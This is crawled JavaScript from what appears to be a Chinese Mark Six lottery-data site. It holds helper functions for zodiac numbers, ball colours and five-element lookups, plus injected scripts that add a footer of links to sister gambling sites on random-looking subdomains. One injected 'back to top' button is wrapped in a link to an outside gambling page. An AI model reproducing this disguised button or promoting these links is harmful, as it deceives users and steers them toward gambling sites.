    /// 获得生肖号码列表，调用方法：lhc.getZodiacNum(year,sx)
    /// </summary>
	/// <param name="year">农历年份</param>
    /// <param name="sx">生肖</param>
	/// <returns></returns>
    getZodiacNum: function (year, sx) {
        var result = [];
        var list = this.getZodiacList(year);
        for (var i = 0; i < list.length; i++) {
            if (list[i] === sx) {
                for (x = i + 1; x < 50; x = x + 12) {
                    result.push(x);
                }
            }
        }
        return result;
    },

    /// <summary>
    /// 获得农历年份12个生肖
    /// </summary>
	/// <param name="year">农历年份</param>
	/// <returns></returns>
    getZodiacList: function (year) {
        var startYear = 1924;
        var index = (year - startYear) % 12;
        var a = this.zodiac.slice(0, index + 1).reverse();
        var b = this.zodiac.slice(index + 1).reverse();
        return a.concat(b);
    },

	/// <summary>
    /// 获得号码五行属性，调用方法：lhc.getFive(year, num)
    /// </summary>
	/// <param name="year">农历年份</param>
    /// <param name="num">号码</param>
	/// <returns></returns>
    getFive: function (year, num) {
        return this.getWuhang(year, num);
    },

	
    /// <summary>
    /// 常用，获得号码五行属性，调用方法：lhc.getWuhang(year, num)
    /// </summary>
	/// <param name="year">农历年份</param>
    /// <param name="num">号码</param>
	/// <returns></returns>
	getWuhang: function (year, num) {
        if (this.isLotteryNum(num)) {
            var list = new Array();
            for (var i = 1; i <= 49; i++) {
                var index = year - 1922 - i - 1;
                list[i] = this.nayin[index % 60];
            }
            return list[Number(num)];
        }
        return "";
    },
	
    /// <summary>
    /// 常用，获得号码波色标志，调用方法：lhc.getBose(num)
    /// </summary>
    /// <param name="num">号码</param>
	/// <returns></returns>
    getBose: function (num) {
        num = Number(num);
        if (this.red[num]) {
            return "red";
        } else if (this.blue[num]) {
            return "blue";
        } else if (this.green[num]) {
            return "green";
        }
        return "";
    },

    /// <summary>
    /// 获得号码家禽/野兽属性，调用方法：lhc.getYeshouJiaqin(year, num)
    /// </summary>
	/// <param name="year">农历年份</param>
    /// <param name="num">号码</param>
	/// <returns></returns>
    getYeshouJiaqin: function (year, num) {
        var cate = {
            "鼠,虎,兔,龙,蛇,猴,": "野兽",
            "牛,马,羊,鸡,狗,猪,": "家禽"
        };
        if (Number(num) === 49) {
            return "<span>和</span>";
        }
        for (var i in cate) {
            if (i.indexOf(this.getZodiac(year, num)) > -1) {
                return cate[i] === "野兽" ? this.showTag(cate[i], "color:red") : this.showTag(cate[i], "color:blue");
            }
        }
        return "";
    },

    /// <summary>
    /// 获得号码和值
    /// </summary>
	/// <param name="array">号码列表</param>
	/// <returns></returns>
    getSum: function (array) {
        var sum = 0;
        $.each(array, function (a, b) {
            sum += Number(b);
        });
        return sum;
    },

    /// <summary>
    /// 获得号码单双，调用方法：lhc.getSumDanShuang(sum)
    /// </summary>
	/// <param name="sum">和值</param>
	/// <returns></returns>
    getSumDanShuang: function (sum) {
        return sum % 2 === 0 ? this.showTag("总双", "color:red") : this.showTag("总单", "color:blue");
    },
	
    /// <summary>
    /// 获得时间星期几
    /// </summary>
	/// <param name="date">时间</param>
	/// <returns></returns>
    getWeekday: function (date) {
        var week = ["日", "一", "二", "三", "四", "五", "六"];
        return week[date.getDay()];
    },

    /// <summary>
    /// 格式化时间
    /// 月(M)、日(d)、小时(h)、分(m)、秒(s)、季度(q) 可以用 1-2 个占位符，
    /// 年(y)可以用 1-4 个占位符，毫秒(S)只能用 1 个占位符(是 1-3 位的数字)
    /// 调用方法：
    /// lhc.dateFormat(date,"yyyy-MM-dd hh:mm:ss.S"); ==> 2020-01-01 08:09:04.423
    /// lhc.dateFormat(date,"yyyy-M-d h:m:s.S");      ==> 2020-1-1 8:9:4.18
    /// </summary>
	/// <param name="date">时间</param>
    /// <param name="pattern">格式化样式</param>
	/// <returns></returns>
    dateFormat: function (date, pattern) {
        var e = ["日", "一", "二", "三", "四", "五", "六"],
            o = {
                "M+": date.getMonth() + 1,
                "d+": date.getDate(),
                "h+": date.getHours(),
                "w+": "星期" + e[date.getDay()],
                "m+": date.getMinutes(),
                "s+": date.getSeconds(),
                "q+": Math.floor((date.getMonth() + 3) / 3),
                S: date.getMilliseconds()
            };
        /(y+)/.test(pattern) && (pattern = pattern.replace(RegExp.$1, (date.getFullYear() + "").substr(4 - RegExp.$1.length)));
        for (var n in o) new RegExp("(" + n + ")").test(pattern) && (pattern = pattern.replace(RegExp.$1, 1 == RegExp.$1.length ? o[n] : ("00" + o[n]).substr(("" + o[n]).length)));
        return pattern;
    },

    /// <summary>
    /// 时间格式化
    /// </summary>
	/// <param name="time">时间</param>
	/// <returns></returns>
    dateConvert: function (time) {
        if (time.indexOf("-") > -1) {
            return new Date(time.replace(/-/g, '/'));
        }
        return new Date(time);
    },

    /// 数字位数不够前面位数补零
    addZero: function (num) {
        if (String(num).length > 2) {
            return num;
        }
        return (Array(2).join('0') + num).slice(-2);
    },

    /// <summary>
    /// 判断是否彩票49个号码，调用方法：lhc.isLotteryNum(num)
    /// </summary>
	/// <param name="num">号码</param>
	/// <returns></returns>
    isLotteryNum: function (num) {
        num = Number(num);
        if (this.red[num]) {
            return true;
        } else if (this.blue[num]) {
            return true;
        } else if (this.green[num]) {
            return true;
        }
        return false;
    },

    /// <summary>
    /// 判断值是否是数字
    /// </summary>
	/// <param name="val">号码</param>
	/// <returns></returns>
    isRealNum: function (val) {
        if (val === "" || val == null) {
            return false;
        }
        return !isNaN(val) ? true : false;
    },
	
    /// <summary>
    /// span标签的拼接
    /// </summary>
	/// <param name="txt">文本</param>
	/// <param name="style">undefined--无色 color:blue--蓝色 color:red--红色 color:green--绿色</param>
	/// <returns></returns>
    showTag: function (txt, style) {
        if (style === undefined) {
            return '<span>' + txt + '</span>';
        } else {
            return "<span style='" + style + ";'>" + txt + "</span>";
        }
    }
};

--- FILE ---
content_type: application/x-javascript
request_url: https://5sa1vad17.jianam.com/js/xgtk.js
body_size: 430
content:
document.writeln("  <style>");
document.writeln("#myBtn {");
document.writeln("    width: 50px;");
document.writeln("    height: 50px;");
document.writeln("    line-height: 50px;");
document.writeln("    text-align: center;");
document.writeln("    color: #fff;");
document.writeln("    font-size: 14px;");
document.writeln("    border-radius: 40px;");
document.writeln("    box-sizing: unset;");
document.writeln("    border: solid 4px rgba(255,255,255,.8);");
document.writeln("    background: rgba(255,0,0,8);");
document.writeln("    position: fixed;");
document.writeln("    right: 10px;");
document.writeln("    bottom: 20px;");
document.writeln("    z-index: 1;");
document.writeln("    cursor: pointer;");
document.writeln("}");
document.writeln("");
document.writeln("#myBtn:hover {");
document.writeln("  background-color: #555;");
document.writeln("}");
document.writeln("</style>");
document.writeln("<div onclick=\"topFunction()\" id=\"myBtn\" title=\"回顶部\"><a target=\'\' href=\'https://df8fd4gf13dzg.gaobc.com/zl/xg_default.aspx' class=\'btn\' id=\'apas\'><img src=\'/ico/xgtuku.ico\' width=\'100%\'></a></div>");
document.writeln("<script>");
document.writeln("// 当网页向下滑动 20px 出现\"返回顶部\" 按钮");
document.writeln("window.onscroll = function() {scrollFunction()};");
document.writeln(" ");
document.writeln("function scrollFunction() {console.log(121);");
document.writeln("    if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {");
document.writeln("        document.getElementById(\"myBtn\").style.display = \"block\";");
document.writeln("    } else {");
document.writeln("        document.getElementById(\"myBtn\").style.display = \"none\";");
document.writeln("    }");
document.writeln("}");
document.writeln(" ");
document.writeln("// 点击按钮，返回顶部");
document.writeln("function topFunction() {");
document.writeln("    document.body.scrollTop = 0;");
document.writeln("    document.documentElement.scrollTop = 0;");
document.writeln("}");
document.writeln("</script>");

--- FILE ---
content_type: application/x-javascript
request_url: https://5sa1vad17.jianam.com/js/qxwz.js
body_size: 696
content:
document.writeln("    <!-- footer -->");
document.writeln("<div class=\'box pad\' id=\'yxym\'>");
document.writeln("        <div class=\'list-title\'>资料大全（旗下网站）</div>");
document.writeln("        <table border=\'1\' width=\'100%\' cellpadding=\'0\' cellspacing=\'0\' bordercolorlight=\'#FFFFFF\' bordercolordark=\'#FFFFFF\' class=\'gongshi\'>");
document.writeln("            <tr>");
document.writeln("                <td>");
document.writeln("                    <a target=\'_blank\' href=\'https://o8g1j215g0yd5.wanvm.com/#jqb\'>");
document.writeln("                       <img src=\'/ico/bmw.ico\' width=\'15%\'>");
document.writeln(" <font color=\'#000000\'>六码王</font>");
document.writeln("                    </a>");
document.writeln("                </td>");
document.writeln("                <td>");
document.writeln("                    <a target=\'_blank\' href=\'https://5g1gxf5g447f.tianwk.com/#dfw\'>");
document.writeln("                        <img src=\'/ico/cjg.ico\' width=\'15%\'>");
document.writeln("                        <font color=\'#000000\'>藏经阁</font>");
document.writeln("                    </a>");
document.writeln("                </td>");
document.writeln("                <td>");
document.writeln("                    <a target=\'_blank\' href=\'https://t4ru6tfgh3s74d.weaay.com/#lcp\'>");
document.writeln("                        <img src=\'/ico/yqs.ico\' width=\'15%\'>");
document.writeln("                        <font color=\'#000000\'>摇钱树</font>");
document.writeln("                    </a>");
document.writeln("                </td>");
document.writeln("                <td>");
document.writeln("                    <a target=\'_blank\' href=\'https://8tr7e5d4d5d8r2.sanbm.com/#ncs\'>");
document.writeln("                       <img src=\'/ico/ssz.ico\' width=\'15%\'>");
document.writeln("                        <font color=\'#000000\'>神算子</font>");
document.writeln("                    </a>");
document.writeln("                </td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td>");
document.writeln("                    <a target=\'_blank\' href=\'https://7tjg5f4t4f64g.guokj.com/#fhw\'>");
document.writeln("                          <img src=\'/ico/jqs.ico\' width=\'15%\'>");
document.writeln("                        <font color=\'#000000\'>金钱鼠</font>");
document.writeln("                    </a>");
document.writeln("                </td>");
document.writeln("                <td>");
document.writeln("                    <a target=\'_blank\' href=\'https://df8fd4gf13dzg.gaobc.com/#lqz\'>");
document.writeln("                        <img src=\'/ico/xye.ico\' width=\'15%\'> ");
document.writeln("                        <font color=\'#000000\'>小鱼儿</font>");
document.writeln("                    </a>");
document.writeln("                </td>");
document.writeln("                <td>");
document.writeln("                    <a target=\'_blank\' href=\'https://84df4s12d5gg.miaobw.com/#lbx\'>");
document.writeln("                        <img src=\'/ico/nmw.ico\' width=\'15%\'>");
document.writeln("                        <font color=\'#000000\'>牛魔王</font>");
document.writeln("                    </a>");
document.writeln("                </td>");
document.writeln("                <td>");
document.writeln("                    <a target=\'_blank\' href=\'https://eg151g5f5g.chudw.com/#jlp\'>");
document.writeln("                        <img src=\'/ico/dyj.ico\' width=\'15%\'>");
document.writeln("                        <font color=\'#000000\'>大赢家</font>");
document.writeln("                    </a>");
document.writeln("                </td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td>");
document.writeln("                    <a target=\'_blank\' href=\'https://1fs5d1f5d1s4.jianam.com/#smh\'>");
document.writeln("                         <img src=\'/ico/mhw.ico\' width=\'15%\'>");
document.writeln("                        <font color=\'#000000\'>美猴王网</font>");
document.writeln("                    </a>");
document.writeln("                </td>");
document.writeln("                <td>");
document.writeln("                    <a target=\'_blank\' href=\'https://s5g11d4z8dg.yinae.com/#zmw\'>");
document.writeln("                         <img src=\'/ico/lhbd.ico\' width=\'15%\'>");
document.writeln("                        <font color=\'#000000\'>六合宝典</font>");
document.writeln("                    </a>");
document.writeln("                </td>");
document.writeln("                <td>");
document.writeln("                    <a target=\'_blank\' href=\'https://df8fd4gf13dzg.gaobc.com/zl/am_default.aspx\'>");
document.writeln("                         <img src=\'/ico/amtk.ico\' width=\'15%\'>");
document.writeln("                        <font color=\'#000000\'>澳门图库</font>");
document.writeln("                    </a>");
document.writeln("                </td>");
document.writeln("                <td>");
document.writeln("                    <a target=\'_blank\' href=\'https://df8fd4gf13dzg.gaobc.com/zl/xg_default.aspx\'>");
document.writeln("                        <img src=\'/ico/xgtk.ico\' width=\'15%\'>");
document.writeln("                        <font color=\'#000000\'>香港图库</font>");
document.writeln("                    </a>");
document.writeln("                </td>");
document.writeln("            </tr>");
document.writeln("        </table>");
document.writeln("    </div>");
document.writeln("");
document.writeln("    <!-- footer -->");
document.writeln("");

--- FILE ---
content_type: application/x-javascript
request_url: https://5sa1vad17.jianam.com/js/amtk.js
body_size: 136
content:
document.writeln("<div class=\'refresh\' onclick=\'javascript:location.reload();\'><a target=\'\' href=\'https://df8fd4gf13dzg.gaobc.com/zl/am_default.aspx' class=\'btn\' id=\'apas\'><img src=\'https://o8g1j215g0yd5.wanvm.com/ico/amtuku.ico\' width=\'100%\'></a></div>");
document.writeln("<style>");
document.writeln(".refresh {");
document.writeln("    width: 50px;");
document.writeln("    height: 50px;");
document.writeln("    line-height: 50px;");
document.writeln("    text-align: center;");
document.writeln("    color: #fff;");
document.writeln("    font-size: 14px;");
document.writeln("    border-radius: 40px;");
document.writeln("    box-sizing: unset;");
document.writeln("    border: solid 4px rgba(255,255,255,.8);");
document.writeln("    background: rgba(255,0,0,8);");
document.writeln("    position: fixed;");
document.writeln("    right: 10px;");
document.writeln("    bottom: 90px;");
document.writeln("    z-index: 1;");
document.writeln("    cursor: pointer;");
document.writeln("}");
document.writeln("</style>");